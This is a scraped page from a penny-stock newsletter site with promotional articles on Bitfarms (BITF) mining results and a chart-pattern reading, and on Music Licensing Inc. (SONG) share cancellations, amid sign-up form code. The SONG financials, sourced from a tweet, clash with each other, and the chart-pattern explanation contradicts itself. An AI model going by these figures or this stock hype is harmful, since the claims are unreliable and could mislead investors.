<p>To offer a comparison, this proposed investment <a href="https://www.tekedia.com/microstrategy-is-sitting-on-a-2b-profits-from-its-bitcoin-holdings/#:~:text=The%20company%20started%20buying%20the,current%20price%20of%20around%20%2450%2C000.">dwarfs the disclosed Bitcoin holdings</a> of MicroStrategy, founded by Michael Saylor, by an astonishing 671 times. Presently, MicroStrategy stands as the <a href="https://www.tekedia.com/microstrategy-is-sitting-on-a-2b-profits-from-its-bitcoin-holdings/#:~:text=The%20company%20started%20buying%20the,current%20price%20of%20around%20%2450%2C000.">largest corporate holder</a> of Bitcoin, possessing 174,530 BTC following its acquisition in November.</p>
<p>Keiser is notably optimistic that QSWF&#8217;s monumental investment <a href="https://blockonomi.com/huge-if-true-100k-bitcoin-god-candle-qatar-eyes-multi-billion-dollar-bitcoin-investment/">could propel the price</a> of bitcoin to reach soaring highs of $100,000.</p>
<p><strong>Binance Update:</strong></p>
<p>In the aftermath of former Binance CEO <a href="https://cointelegraph.com/news/binance-founder-cz-changpeng-zhao-guilty-plea-accepted">Changpeng Zhao&#8217;s guilty plea</a> and the subsequent $4.3 billion settlement with the U.S. Department of Justice (DOJ) on Nov. 21, Bitcoin&#8217;s price initially showed mixed signals. Contrary to expectations, Binance did not experience a mass exodus of funds similar to what FTX faced during its public liquidity crisis. Notably, prominent figures in the crypto space, such as <a href="https://cointelegraph.com/news/binance-settlement-positive-for-cryptocurrency-industry-mike-novogratz">Galaxy Digital CEO</a> Mike Novogratz, perceive the settlement as a positive development overall.</p>
<p>At first, Binance&#8217;s Bitcoin <a href="https://cointelegraph.com/news/why-is-bitcoin-price-up-today">reserves dropped</a> by 17% from their peak. Following the initial outflows, the balance has shown an <a href="https://cointelegraph.com/news/why-is-bitcoin-price-up-today">increase of nearly 1%</a>. As for FTX, their BTC reserves fell a staggering 99.9% from all-time highs in November 2022 ,with no recovery in sight.</p>
<p>This serves as a significant testament to Bitcoin&#8217;s resilience at present, even as the largest cryptocurrency exchange by volume faces a monumental lawsuit. Unlike the substantial impact experienced by FTX, this legal challenge did not severely affect BTC reserves.</p>
<p><strong>So What?:</strong></p>
<p>With multiple factors driving spot BTC, smaller-scale BTC miners are becoming increasingly attractive -especially considering the potential financial growth and rising profit margins. Let&#8217;s delve into the recent developments concerning BITF for a closer look.</p>
<p><span style="font-weight: 400;">Subscribe to Microcapdaily.com Right Now by entering your Email in the box below. </span></p>
<p><span style="font-weight: 400;">	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></span></p>
<h2>What Happened:</h2>
<p>On December 1st, 2023, BITF released a comprehensive <a href="https://finance.yahoo.com/news/bitfarms-earns-392-btc-november-120000075.html">performance and financial update</a>, revealing robust figures for their BTC mining operations. Based on this report alone, it&#8217;s evident that BITF boasts a substantial global operational capacity and possesses the financial support needed to remain competitive, particularly as BTC mining grows more challenging post-halving. To enhance clarity, we&#8217;ve restructured the release into bullet points for easier comprehension.</p>
<p><strong>BTC Production:</strong> November production recorded 392 BTC, a 1.5% decline from October. The network difficulty surged by 19.0% in November, indicating strong miner demand leading into the 2024 Halving.</p>
<p><strong>Network Metrics:</strong> For the eleven months ended November 30th, network difficulty increased by 92.2%, while BTC&#8217;s price rose approximately 128.4%. This resulted in a 33.9% improvement in production economics measured by USD/TH/day.</p>
<p><strong>Operating Highlights:</strong></p>
<ul>
<li>6.4 EH/s was online by November 30, 2023, marking a 45% increase from November 30, 2022.</li>
<li>66.4 BTC/average EH/s was recorded, down 1.9% from October 2023.</li>
<li>13.1 BTC earned daily on average in November, equivalent to about $495,200 per day based on a BTC price of $37,800 on November 30, 2023.</li>
<li style="list-style-type: none;"></li>
</ul>
<p><strong>Expansion Initiatives:</strong></p>
<ul>
<li>Firm purchase order placed for 35,888 Bitmain T21 miners, with an option for an additional 28,000 T21 miners.</li>
<li>Finalizing contracts to expand operating capacity from 30 MW to 50 MW at Paso Pe, adding 20 MW of hydro-miner containers.</li>
<li style="list-style-type: none;"></li>
</ul>
<p><strong>Financial Update:</strong></p>
<ul>
<li>Raised $44 million in gross proceeds through a private placement of common stock and warrants.</li>
<li>Sold 350 BTC, generating $12.8 million in total proceeds.</li>
<li>Added 42 BTC to treasury, holding a total of 802 BTC, valued at approximately $30.3 million based on a BTC price of $37,800 at November 30, 2023.</li>
<li>Held Synthetic HODL™ of 35 long-dated BTC call options as of November 30, 2023.</li>
<li>Reduced outstanding indebtedness by $1.9 million, leaving a remaining balance of $6.0 million at November 30, 2023.</li>
<li style="list-style-type: none;"></li>
</ul>
<h2>Technical Analysis:</h2>
<p>We&#8217;re noticing a trend among retail traders on social platforms like X, discussing technical trading patterns related to crypto miners, specifically highlighting positive momentum linked to an Inverse Head and Shoulders (IHS) pattern. A user, @FreeDoomCapital, suggests that among all miners, <a href="https://x.com/FreeDoomCapital/status/1732404526177792161?s=20">BITF seems to exhibit the clearest pattern</a>. Here&#8217;s a brief explanation of the pattern to enhance your comprehension.</p>
<p>The <a href="https://www.investopedia.com/terms/i/inverseheadandshoulders.asp">Inverse Head and Shoulders</a> (IHS) pattern is a technical analysis formation commonly observed in financial markets, particularly in stocks, currencies, and cryptocurrencies. It&#8217;s considered a bullish reversal pattern and typically appears after a downtrend.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-07-at-5.33.51-PM.png"><img loading="lazy" decoding="async" class="wp-image-41903 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-07-at-5.33.51-PM-300x172.png" alt="" width="724" height="415" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-07-at-5.33.51-PM-300x172.png 300w, https://microcapdaily.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-07-at-5.33.51-PM-1024x588.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-07-at-5.33.51-PM-768x441.png 768w, https://microcapdaily.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-07-at-5.33.51-PM-1536x882.png 1536w, https://microcapdaily.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-07-at-5.33.51-PM.png 1854w" sizes="auto, (max-width: 724px) 100vw, 724px" /></a></p>
<p>Here&#8217;s a further breakdown on the pattern:</p>
<ul>
<li><strong>Formation:</strong> The pattern consists of three successive troughs. The middle trough (the &#8220;head&#8221;) is the lowest point, while the two surrounding troughs (the &#8220;shoulders&#8221;) are higher than the head and relatively symmetrical in height.</li>
<li><strong>Shoulders:</strong> The left and right shoulders are formed at the end of a downtrend. They show a decline in price followed by a temporary stabilization or slight increase before declining again.</li>
<li><strong>Head:</strong> The head is formed after the left shoulder, indicating a further decrease in price, often reaching a new low. However, the head is typically higher than the previous trough, indicating a potential shift in the downward momentum.</li>
<li><strong>Neckline:</strong> The neckline is a trendline connecting the highs of the two shoulders. It acts as a critical level; a breakout above this line is a significant signal for a potential trend reversal.</li>
<li><strong>Volume:</strong> Volume analysis can complement the pattern. Generally, during the formation of the left shoulder, the volume decreases, increases during the head formation, and decreases again during the right shoulder formation. A breakout with higher volume after the formation is considered a stronger confirmation of the pattern.</li>
<li><strong>Confirmation:</strong> A confirmed Inverse Head and Shoulders pattern occurs when the price breaks above the neckline. Traders often look for a sustained move above the neckline to confirm the reversal.</li>
</ul>
<p>The Inverse Head and Shoulders pattern is considered complete when the price breaks above the neckline, indicating a shift from a downtrend to a potential uptrend. Traders and analysts use this pattern as a signal to anticipate higher prices, and they often set price targets based on the distance between the neckline and the head.</p>
<p>Similar to all technical trading patterns, it&#8217;s important to recognize that it&#8217;s not foolproof and may not be accurate in every instance. However, it&#8217;s noteworthy that several sources are paying attention, particularly due to the apparent clarity of BITF&#8217;s formation of an IHS pattern in their lineup.</p>
<h2>Conclusion:</h2>
<p>An essential consideration with BTC miners is the increasing difficulty of mining the digital asset after halving, which is <a href="https://buybitcoinworldwide.com/halving/">scheduled for</a> around April 2024. BITF&#8217;s recent fleet upgrade aims to strengthen its capacity pre-halving, positioning itself as a frontrunner. With spot BTC around USD $44,000, the 392 BTC mined in November alone would translate to approximately USD $17 million in top line revenue. If potential BTC catalysts sky rocket the price to USD $150,000 <a href="https://x.com/CryptoTurkweb3/status/1732444157996675315?s=20">as some suggest</a>, November&#8217;s mining performance would represent nearly $60 million &#8211; and that&#8217;s just in one month. As one of the leading BTC miners globally, we highly recommend keeping BITF on your radar.</p>
<p><span style="font-weight: 400;">We will update you on BITF when more details emerge, subscribe to Microcapdaily to follow along!</span></p>
<p><span style="font-weight: 400;">	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></span></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/worldspectrum-7691421/">WorldSpectrum</a> from <a href="https://pixabay.com/">Pixabay</a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41901&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences\/&quot;,&quot;postId&quot;:41901,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/emerging-markets/"><span class="mvp-post-cat left">Emerging Markets</span></a></h3>
												<h1 class="mvp-post-title left">Music Licensing Inc. (OTC: SONG): Unraveling the 1250% Surge and Current Valuation</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">November 10, 2023</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="942" src="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-300x221.jpg 300w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-1024x754.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-768x565.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41818" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Music Licensing, Inc. (<a href="https://finance.yahoo.com/quote/SONG?p=SONG&amp;.tsrc=fin-srch">OTC: SONG</a>) shares skyrocket a whopping 100% gain</strong> at the time of writing, marking an incredible 1250% surge since their October low of $0.0004. Many appear to be wondering the cause behind the sudden rise and after today&#8217;s spike we decided to do more research. Let&#8217;s dig into the company and its recent updates to figure out how they&#8217;ve pulled off such an impressive climb and what might be coming next.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-10-at-10.50.39-AM.png"><img loading="lazy" decoding="async" class="alignnone wp-image-41819" src="https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-10-at-10.50.39-AM-300x135.png" alt="" width="722" height="325" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-10-at-10.50.39-AM-300x135.png 300w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-10-at-10.50.39-AM-1024x459.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-10-at-10.50.39-AM-768x345.png 768w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-10-at-10.50.39-AM-1536x689.png 1536w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-10-at-10.50.39-AM-2048x919.png 2048w" sizes="auto, (max-width: 722px) 100vw, 722px" /></a></p>
<h2><strong>Background:</strong></h2>
<p>Starting with their name – Music Licensing, Inc., it is more commonly recognized as Pro Music Rights. If you&#8217;re diving into your own research, you&#8217;ll likely want to search by, &#8220;Pro Music Rights&#8221; to find the investor information you&#8217;re looking for, you won&#8217;t find much under the stock name alone.</p>
<p>In a nutshell, SONG is a performance rights organization (PRO) and was the 5th to be established in the United States. If that mean&#8217;s absolutely nothing to you, skip to the next title for a better understanding.</p>
<p>Nethertheless, they&#8217;ve got some big players under their license umbrella, including TikTok, iHeart Media, Triller, Napster, 7Digital, and Vevo. In total, SONG holds an estimated market share of 7.4% in the United States, representing a whopping 2,500,000 works.</p>
<p>Look out for familiar artists like A$AP Rocky, Wiz Khalifa, and Young Jeezy in their impressive lineup. For more details on other notable artists, their <a href="https://finance.yahoo.com/news/music-licensing-inc-otc-song-140000623.html">press releases</a> have a comprehensive list for you to explore.</p>
<p>Again if the whole idea of a Performance Rights Organization (PRO) feels confusing, you&#8217;re not alone. We did some digging to break it down for you.</p>
<h2>What&#8217;s a Performance Rights Organization:</h2>
<p>To keep it simple, think of a <a href="https://www.songtrust.com/music-publishing-glossary/glossary-performing-rights-organization#:~:text=MUSIC%20PUBLISHING,GLOSSARY&amp;text=PROs%20are%20responsible%20for%20collecting,or%20on%20other%20broadcasting%20systems.">Performance Rights Organization</a> (PRO) as the backstage manager for musicians. It&#8217;s like the middle person making sure that when your favorite songs are played in public—on the radio, at concerts, or even on your go-to streaming app—the artists get their fair share of the spotlight. These organizations, such as ASCAP, BMI, and SESAC, keep tabs on where and how music is being enjoyed and make sure the right people get paid for their tunes. It&#8217;s a behind-the-scenes gig that ensures artists get a nod and a paycheck every time their music takes center stage.</p>
<h2>Latest Press Release:</h2>
<p>This morning on November 10th, 2023, the <a href="https://finance.yahoo.com/news/music-licensing-inc-otc-song-140000623.html">company announced</a> it will be cancelling 59.9% of  their outstanding shares to enhancing Shareholder Value.</p>
<p>&#8220;Following the cancellation of an astounding 1,566,945,290 common stock shares, which reduced the total outstanding shares to 2,000,000,000, Mr. Noch is now embarking on yet another groundbreaking endeavor. He has pledged to cancel an additional 1,197,364,785 common stock shares, equating to a remarkable 59.9% of the current outstanding shares&#8221;.</p>
<p>Taking the cancellation of all these shares would also mean their market cap would be effected pretty drastically as well. If we do the math (at time of writing), 2B shares outstanding multiplied by the current stock price of $0.004 would mean ~8M market cap.</p>
<p>Okay Jake, so you&#8217;ve done the share reduction dance, claiming it&#8217;s a boost for shareholders. But really, what else does cutting down on shares mean for investors. Allow us to further break it down.</p>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<h2><strong>Why Does it Matter?</strong></h2>
<p>Cutting down on the number of shares a company has floating around might seem like financial gymnastics, but it actually makes sense for a few reasons:</p>
<ul>
<li><strong>More Bang for Your Buck (EPS):</strong> Picture this – you and your buddies own a pizza joint. If you slice up the pizza into more pieces, each one gets smaller. The same goes for shares. Less shares mean each piece of the company&#8217;s earnings pie goes to fewer shareholders, so everyone&#8217;s slice gets bigger. That&#8217;s what we call Earnings Per Share (EPS), and a bigger slice is usually good news.</li>
<li><strong>Share Price Perk:</strong> When a company trims down its shares, it can potentially give its stock price a boost because the float is now tighter. With a tighter float, it doesn&#8217;t take as much buying to move the stock price in either direction.</li>
<li><strong>Steady Ship:</strong> Fewer shares mean fewer folks holding the reins. It&#8217;s like steering a ship – with fewer hands on deck, it&#8217;s easier to keep things steady. Reducing the number of shares available for purchase also makes it harder and more costly for others to buy a big chunk of ownership, fortifying the company against hostile takeovers.</li>
<li><strong>Improved Financial Ratios</strong>: Reducing shares outstanding can even positively impact financial ratios, such as earnings per share, return on equity, and book value per share. These improvements of course make their financial profile more attractive to investors by and large.</li>
</ul>
<h2>Financial Highlights:</h2>
<p>Despite having a market cap of around $15 million on YahooFinance, or $8 million if we consider the share consolidation, SONG has posted impressive numbers for <a href="https://x.com/StockPicksNYC/status/1722995729738653696?s=20">its financials</a>. They&#8217;ve managed to rake in a substantial $758 million in revenues, pushing a solid net income of $39 million. Their quarter ending in June, 2023 showed 93M in revenue, which was also net profitable too. Digging into their balance sheet, you&#8217;ll find $45 million in assets and a modest $61,000 in liabilities. Given those figures, this valuation&#8217;s definitely a head-scratcher and seems completely off.</p>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
